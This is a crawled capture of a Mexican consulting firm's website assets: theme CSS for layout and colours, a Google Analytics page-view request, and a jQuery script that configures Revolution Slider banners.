.grid-item,.grid-col-4 .grid-sizer{width:50%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{width:50%;}.blog.timeliner .timeline-icon{left:0;margin:22px 0 0;}.blog.timeliner .timeline-meta{left:0;margin:0 0 5px;position:relative;right:0;text-align:left;}.blog.timeliner li,.blog.timeliner > li.timeline-inverted{margin:0;padding:0 0 30px 100px;width:100%;left:0;}.blog.timeliner >li.timeline-inverted .timeline-panel:before,.blog.timeliner >li .timeline-panel:before{border:15px solid transparent;border-right-color:#ccc;left:-30px;right:auto;}.blog.timeliner >li.timeline-inverted .timeline-panel:after,.blog.timeliner >li .timeline-panel:after{border:14px solid transparent;border-right-color:#fff;left:-28px;right:auto;}.owl-carousel .col-sm-1,.owl-carousel .col-sm-2,.owl-carousel .col-sm-3,.owl-carousel .col-sm-4,.owl-carousel .col-sm-5,.owl-carousel .col-sm-6,.owl-carousel .col-sm-7,.owl-carousel .col-sm-8,.owl-carousel .col-sm-9,.owl-carousel .col-sm-10,.owl-carousel .col-sm-11,.owl-carousel .col-sm-12{float:none;margin:0px auto;}#main-slider h1{font-size:25px;line-height:25px;}}@media (max-width:480px){.grid-col-2 .grid-item,.grid-col-2 .grid-sizer{width:100%;}.grid-col-3 .grid-item,.grid-col-3 .grid-sizer{width:100%;}.grid-col-4 .grid-item,.grid-col-4 .grid-sizer{width:100%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{width:100%;}.blog.timeliner > li .timeline-panel{padding:20px;}}
.btn-link,.btn-link:hover,.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:focus,.navbar.navbar-bg-light .navbar-nav > li > a.active,.navbar.navbar-bg-light .navbar-nav > li > a.highlighted,.page-links div a:hover,.page-links div a:active,.page-links div a:focus,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover,.dropdown-menu > li > a.active,.text-color,.item-box a:hover i,.inverse i,.item-box.icons-color i,.pricing:hover .title,.pricing:hover .title a,.process-content:hover .title,.pricing .price,.post-meta i,.meta i,.quote blockquote:before,.quote blockquote:after,.tweet_time a,#video-controls a,.link-hover-color a:hover,.icons-hover-color i:hover,.navbar-default .navbar-nav > li.active > a,.navbar-default .navbar-nav > li.active > a:focus,.navbar-default .navbar-nav > li.active > a:hover,#page .breadcrumb > .active,.timeliner li:hover .timeline-heading h4.subheading,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.sitemap li a:hover,.bakery-block:hover .fill-icon,.pricing:hover .pricing-icon,.travel-block i,.side-navbar .top-contact.link-hover-black > a:hover,.side-navbar .top-social-icon > a:hover i,.nav .open > a.highlighted{color:#ffc400;}.top-bar-section.top-bar-bg-color,.product-count,.nav > li > a:focus,.nav > li > a:hover,.navbar-bg-color,.top-bar-section.top-bar-bg-color,.btn-default,.section-title h1:before,.section-title h2:before,.special-feature .mask-top h4:before,.s-feature-box,.s-feature-box:hover .mask-bottom,.progress-bar,.owl-prev .fa,.owl-next .fa,h3.count-number:before,h2.count-number:before,.item-box.inverse a:hover i,.work-process-box .item-number,.name:before,.inverse-bg-color i,.icons-bg-color i,.bg-color,.gray-bg i:hover,.features-list-item:hover i,.bar,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner>li:hover .timeline-image,.blog.timeliner>li:hover .timeline-icon,div.count-number:before,.static-color-icons span,.fill-icon:after,.bakery-menu .nav-tabs > li.active > a,.bakery-menu .nav-tabs > li.active > a:focus,.bakery-menu .nav-tabs > li.active > a:hover,.travel-tab .input-group-addon,.travel-tab .nav-tabs > .active > a,.travel-tab .nav-tabs > .active > a:hover,.travel-tab .nav-tabs > .active > a:focus,.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover,.travel-tab .nav-tabs > li a > i,.hotel-tab .nav-tabs > li.active > a,.hotel-tab .nav-tabs > li.active > a:focus,.hotel-tab .nav-tabs > li.active > a:hover{background-color:#ffc400;}.dropdown-menu,.desc-border,.border-color,.timeliner li:hover .timeline-image,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner >li:hover .timeline-panel,.form-control:focus{border-color:#ffc400;}.bottom-arrow:before{border-top-color:#ffc400;}.rightGrip,.leftGrip{border-bottom:10px solid #ffc400 !important;}.blog.timeliner >li:hover .timeline-panel:before{border-left-color:#ffc400;}.blog.timeliner >li.timeline-inverted:hover .timeline-panel:before{border-right-color:#ffc400;border-left-color:#ffffff;}.right.blog.timeliner >li.timeline-inverted:hover .timeline-panel:before,.right.blog.timeliner >li:hover .timeline-panel:before{border-right-color:#ffc400;border-left-color:#ffffff;}.pricing:hover i.icons-circle.medium.pricing-icon{text-shadow:0px 0px 5px rgba(255,196,0,0.5);}@media (max-width:767px){.blog.timeliner >li.timeline-inverted:hover .timeline-panel:before,.blog.timeliner >li:hover .timeline-panel:before{border-right-color:#ffc400;border-left-color:#ffffff;}}.btn-default:hover,.color-switch .owl-controls .owl-page span,.tags li a{background-color:rgba(255,196,0,.8);}::-moz-selection{background:#ffc400;color:#000000;text-shadow:none;}::selection{background:#ffc400;color:#a4003a;text-shadow:none;}
.top-bar-section{padding-top:0px;padding-bottom:0px;background:#ffffff;background-color:#ffffff;}.btn-link,.btn-link:hover,.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:focus,.navbar.navbar-bg-light .navbar-nav > li > a.active,.navbar.navbar-bg-light .navbar-nav > li > a.highlighted,.page-links div a:hover,.page-links div a:active,.page-links div a:focus,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover,.dropdown-menu > li > a.active,.text-color,.item-box a:hover i,.inverse i,.item-box.icons-color i,.pricing:hover .title,.pricing:hover .title a,.process-content:hover .title,.pricing .price,.post-meta i,.meta i,.quote blockquote:before,.quote blockquote:after,.tweet_time a,#video-controls a,.link-hover-color a:hover,.icons-hover-color i:hover,.navbar-default .navbar-nav > li.active > a,.navbar-default .navbar-nav > li.active > a:focus,.navbar-default .navbar-nav > li.active > a:hover,.timeliner li:hover .timeline-heading h4.subheading,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.sitemap li a:hover,.bakery-block:hover .fill-icon,.pricing:hover .pricing-icon,.travel-block i,.side-navbar .top-contact.link-hover-black > a:hover,.side-navbar .top-social-icon > a:hover i,.nav .open > a.highlighted{color:#2a3382;}.dropdown-menu,.desc-border,.border-color,.timeliner li:hover .timeline-image,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner > li:hover .timeline-panel,.form-control:focus{border-color:#2a3382;}.navbar-default{box-shadow:0px 3px 5px rgba(0,0,0,0.15);}.navbar-brand > img{width:300px;margin:5px;margin-top:-20px;}.top-contact{text-align:right;background:#E6E6E6;padding:0 25px 3px 35px;margin:0;color:#ECECEC;width:50%;background:-moz-linear-gradient(left,#ffffff 19%,#2a3382 99%);background:#ffffff;background:-moz-linear-gradient(left,#ffffff 0%,#95B4CA 29%,#2a3382 99%);background:-webkit-linear-gradient(left,#ffffff 0%,#95B4CA 29%,#2a3382 99%);background:linear-gradient(to right,#ffffff 0%,#95B4CA 29%,#2a3382 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#2a3382',GradientType=1);font-weight:400;}::-webkit-input-placeholder{color:#7d7d7d !important;}:-moz-placeholder{color:#7d7d7d !important;}::-moz-placeholder{color:#7d7d7d !important;}:-ms-input-placeholder{color:#7d7d7d !important;}::selection{background:#A2F7FF;color:#000000;text-shadow:none;}.sr-only{display:none;}h3{text-transform:capitalize;}.top-bar-section.top-bar-bg-color,.product-count,.nav > li > a:focus,.nav > li > a:hover,.navbar-bg-color,.top-bar-section.top-bar-bg-color,.btn-default,.section-title h1:before,.section-title h2:before,.special-feature .mask-top h4:before,.s-feature-box,.s-feature-box:hover .mask-bottom,.progress-bar,.owl-prev .fa,.owl-next .fa,h3.count-number:before,h2.count-number:before,.item-box.inverse a:hover i,.work-process-box .item-number,.name:before,.inverse-bg-color i,.icons-bg-color i,.bg-color,.gray-bg i:hover,.features-list-item:hover i,.bar,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner > li:hover .timeline-image,.blog.timeliner > li:hover .timeline-icon,div.count-number:before,.static-color-icons span,.fill-icon:after,.bakery-menu .nav-tabs > li.active > a,.bakery-menu .nav-tabs > li.active > a:focus,.bakery-menu .nav-tabs > li.active > a:hover,.travel-tab .input-group-addon,.travel-tab .nav-tabs > .active > a,.travel-tab .nav-tabs > .active > a:hover,.travel-tab .nav-tabs > .active > a:focus,.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover,.travel-tab .nav-tabs > li a > i,.hotel-tab .nav-tabs > li.active > a,.hotel-tab .nav-tabs > li.active > a:focus,.hotel-tab .nav-tabs > li.active > a:hover{background-color:#2a3382;}.section-title h1{color:#2a3382;text-transform:lowercase;}.title-description{padding-bottom:10px;}.link-hover-black a:hover,.icons-hover-black i:hover{color:#c7c7c7;}.work-section .nav li,.mixed-grid .nav li{color:#1d1d1d;text-transform:none;}.work-section .nav li.active,.work-section .nav li:hover,.mixed-grid .nav li.active,.mixed-grid .nav li:hover{border:1px solid #2a3382;background:#2a3382;}.page-section{padding:5px 0;}.page-header{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/inher/img/site/bg.jpg);padding:10px 0;border-top:0;}.page-header h1{color:#ffffff;}#page .breadcrumb{color:#ffffff;font-size:12px;line-height:13px;}.breadcrumb > li > a{color:#c7c7c7;}.btn-default,a.btn-default{background:#2a3382;color:#ffffff;font-family:Oswald,sans-serif;font-size:16px;border:3px solid #2a3382;text-transform:uppercase;}.btn-default:hover{background-color:#ffffff;color:#2a3382;border:3px solid #2a3382;}.pad.mixed-grid .item .img-overlay{margin:0;}.mixed-grid .nav.black li{font-family:Oswald,sans-serif;}.mixed-grid .nav.black li:hover{color:#ffffff;}.mixed-grid .nav.black li.active{color:#ffffff;}.sticky-wrapper.is-sticky #sticker,.sticky-wrapper{z-index:999;}.carousel-control{width:6%;}.carousel-inner > .item > a > img,.carousel-inner > .item > img,.img-responsive,.thumbnail a > img,.thumbnail > img{width:100%;}.pad.mixed-grid .figcaption{padding:0 10px;}.caption-block h4{font-size:20px;font-weight:normal;line-height:20px;text-transform:none;margin-bottom:10px;}#main-slider .tituloslide{font-size:55px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;font-family:Oswald,sans-serif;}.navigation-1 .owl-prev{top:120px;}.navigation-1 .owl-next{top:120px;}#clients{margin-top:30px;}.owl-buttons{display:block;padding:15px;}.owl-controls{display:visible;}.contieneForm{position:absolute;top:126px;z-index:900;right:100px;background:rgba(255,255,255,0.9);width:280px;}.contieneForm textarea.form-control{height:auto;background:rgba(253,253,253,0.88);border-bottom:3px solid #7d7d7d;max-height:60px;padding:3px 5px;}.header-form{margin:0;padding:0;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/inher/img/bg-header-form.png);height:60px;width:100%;padding:7px 0px 5px 10px;}.header-form p{color:#ffffff;font-size:20px;line-height:23px;font-family:Oswald,sans-serif;max-width:70%;}.header-form img{margin-top:-8px;}.btn-Form{margin-top:5px;margin-bottom:10px;width:100%;padding:5px;}.selectBox,.form-control{background:none;border:0;border-bottom:2px solid #7d7d7d;border-radius:0;box-shadow:0 0px #fff,0 0px 0px rgba(0,0,0,0.05) inset;font-size:14px;height:30px;line-height:30px;margin-bottom:5px;min-height:30px;padding:3px 5px;width:100%;}.form-control:focus{-webkit-box-shadow:none;box-shadow:none;}#contact-us{margin-top:20px;}#contact-us h4{text-transform:none;margin-bottom:15px;}#contact-us .form-control{background:none;border:1px solid #e1e1e1;border-radius:3px;box-shadow:0 1px #fff,0 1px 4px rgba(0,0,0,0.05) inset;font-size:14px;height:40px;line-height:40px;margin-bottom:22px;min-height:40px;padding:0px 12px;width:100%;}#contact-us textarea.form-control{height:auto;}#contact-us .subnota{margin:2px;font-size:12px;}.work-section .nav.black li.active{color:#ffffff;}.work-section .nav.black li:hover{color:#ffffff;}.blog.timeliner > li .timeline-icon .date span{line-height:60px;}.blog.timeliner > li span:hover{color:#ffffff;}#contact-us{margin-top:3px;}.panel-group .panel .panel-heading > .panel-title > a{border-bottom:2px solid #2a3382;}.widget li a:hover{color:#2a3382;background:#E4E4E4;}.list{margin:.5rem;}.list__item{margin:0 15px .5rem 0;padding:0;display:inline-block;}.label--checkbox{position:relative;margin:.5rem;font-family:'Roboto Condensed',sans-serif;font-size:14px;color:#2a3382;line-height:18px;cursor:pointer;display:inline-flex;}.label--checkbox input[type=checkbox]{margin-top:0px;display:inline-block;left:-3%;margin:0 13px 0 -3px;}.checkbox{position:relative;margin-top:-45px;margin:0 1rem 0 0;cursor:pointer;}.checkbox:before{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;content:"";position:absolute;left:0;z-index:1;width:1.9rem;height:1.9rem;border:2px solid #2a3382;}.checkbox:checked:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);height:.5rem;border-color:#2a3382;border-top-style:none;border-right-style:none;}.checkbox:after{content:"";position:absolute;top:0;left:0;width:1.9rem;height:1.9rem;background:#fff;cursor:pointer;border:0;}.button--round{-webkit-transition:0.3s background ease-in-out;-moz-transition:0.3s background ease-in-out;transition:0.3s background ease-in-out;width:2rem;height:2rem;background:#5677fc;border-radius:50%;box-shadow:0 0.125rem 0.3125rem 0 rgba(0,0,0,0.25);color:#fff;text-decoration:none;text-align:center;}.button--round i{font-size:1rem;line-height:220%;vertical-align:middle;}.button--round:hover{background:#3b50ce;}.button--sticky{position:fixed;right:2rem;top:16rem;}.content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:slideUp;animation-name:slideUp;-webkit-animation-timing-function:cubic-bezier(0.4,0,0.2,1);animation-timing-function:cubic-bezier(0.4,0,0.2,1);}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(6.25rem);transform:translateY(6.25rem);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes slideUp{0%{-webkit-transform:translateY(6.25rem);transform:translateY(6.25rem);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@media (max-width:1300){#clients{margin-top:0px;width:60%;}}@media (max-width:1200px){.contieneForm{right:80px;}#clients{margin-top:0px;width:60%;}}@media (max-width:992px){.navbar-default .navbar-toggle .icon-bar{background:#2a3382;}.navbar-collapse{display:inline-block;float:right;}.navbar-header{display:inline-block;float:left;}.navbar-brand > img{width:199px;margin-left:0;margin-right:0;}.nav > li > a{padding:8px 8px;}.contieneForm{position:relative;top:0;right:0px;width:100%;background:url(../img/bg-form3.png) no-repeat top center;background-color:#ffffff;}.contieneForm form{padding-left:10px;padding-right:10px;}#main-slider h1{font-size:40px;line-height:50px;}#clients{width:100%;}}@media (max-width:768px){.page-header{padding-top:5px;padding-bottom:5px;}.page-header h1{font-size:28px;line-height:29px;}.contieneForm{right:0;margin-top:3px;}.has-submenu:after{color:#2a3382;}.navbar-collapse{display:block;float:none;}.collapse{display:none;}.navbar-header{display:block;float:none;}.navbar-brand > img{margin-top:10px;width:200px;}.top-contact{display:none;}.servicio_c{padding:8px!important;}}@media (max-width:480px){#main-slider h1{font-size:30px;line-height:32px;}.navbar-brand > img{margin-top:10px;width:170px;}}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1529360675&t=pageview&_s=1&dl=https%3A%2F%2Fwww.consultoriaenproyectos.mx%2Fservicios%2Festudios%2F277-servicios.html%3Ftype%3Drss&ul=en-us%40posix&dt=Consultor%C3%ADa%20en%20proyectos%20-%20consulpro%20-%20Estudios&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1437628163&gjid=1481648557&cid=1303204593.1769003721&tid=UA-62595917-1&_gid=123556356.1769003721&_r=1&_slc=1&z=56811494
body_size: -454
content:
2,cG-N3WQYYV6KQ

--- FILE ---
content_type: application/javascript
request_url: https://www.consultoriaenproyectos.mx/templates/t/libs/js/revolution-custom.js
body_size: 714
content:
(function($){"use strict";$(document).ready(function(){$('.tp-banner').revolution({delay:9000,startwidth:1170,startheight:650,hideThumbs:10,fullWidth:"on",forceFullWidth:"on",hideTimerBar:'on',navigationType:'none'});$('.tp-banner-sidenav').revolution({delay:9000,startwidth:1170,startheight:650,hideThumbs:10,fullWidth:"off",fullScreen:"on",forceFullWidth:"off",hideTimerBar:'on',navigationType:'none'});$(".tp-banner-full").revolution({dottedOverlay:"none",delay:16000,startwidth:1170,startheight:600,hideThumbs:200,thumbWidth:100,thumbHeight:50,thumbAmount:5,navigationType:"bullet",navigationArrows:"none",navigationStyle:"preview4",touchenabled:"on",onHoverStop:"off",swipe_velocity:0.7,swipe_min_touches:1,swipe_max_touches:1,drag_block_vertical:false,parallax:"mouse",parallaxBgFreeze:"on",parallaxLevels:[7,4,3,2,5,4,3,2,1,0],keyboardNavigation:"off",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,spinner:"spinner4",soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:20,soloArrowRightVOffset:0,shadow:0,fullWidth:"on",fullScreen:"on",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0,});$(".tp-banner-parallaxscroll").revolution({dottedOverlay:"none",delay:16000,startwidth:1170,startheight:700,hideThumbs:200,thumbWidth:100,thumbHeight:50,thumbAmount:4,navigationType:"bullet",navigationArrows:"solo",navigationStyle:"preview4",touchenabled:"on",onHoverStop:"on",swipe_velocity:0.7,swipe_min_touches:1,swipe_max_touches:1,drag_block_vertical:false,parallax:"scroll",parallaxBgFreeze:"on",parallaxLevels:[10,20,30,40,50,60,70,80,90,100],keyboardNavigation:"off",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:20,soloArrowRightVOffset:0,shadow:0,fullWidth:"on",fullScreen:"off",spinner:"spinner4",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",forceFullWidth:"on",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0,});});})(jQuery);